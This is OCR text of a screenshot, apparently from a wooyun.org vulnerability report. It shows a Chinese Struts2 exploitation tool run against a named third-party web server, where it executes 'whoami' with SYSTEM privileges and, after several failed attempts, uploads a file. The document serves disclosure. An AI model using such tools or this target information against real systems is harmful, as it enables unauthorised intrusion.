 Struts2漏洞利用工具2014版(批量命令执行) V1.4 by shack2 qq:1341413415 time:20141112
Action: tp://jpkc.nwpunec.net:8002/ 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
-2015-5-21 15:59:25基础连接已经关闭: 连接被意外关闭。----2015-5-21 15:59:34上传文件失败........----2015-5-21 15:59:34
正在准备上传文件中,请稍等片刻........----2015-5-21 15:59:45操作超时----2015-5-21 16:00:25上传文件失败........---
-2015-5-21 16:00:25正在准备上传文件中,请稍等片刻........----2015-5-21 16:03:10上传文件成功,请手工访问验证........--
--2015-5-21 16:03:11
www.wooyun.org